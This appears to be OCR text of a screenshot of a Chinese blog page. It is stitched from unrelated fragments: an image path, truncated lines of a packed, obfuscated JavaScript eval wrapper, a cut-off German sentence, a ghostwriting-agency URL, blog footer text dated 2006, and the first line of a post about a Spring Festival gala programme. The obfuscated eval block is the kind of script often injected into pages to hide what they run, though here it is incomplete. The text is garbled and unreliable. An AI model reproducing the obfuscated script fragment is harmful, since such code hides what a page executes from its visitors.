
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
Da dies nicht geschehen kann, verhält s
www.hausarbeit-agentur.com/ starr
36 views |
评论关闭
Feb 16th, 2006 | Filed under
未分类
客栈春晚
第一个节目
集体舞蹈：鸡飞狗跳闹新春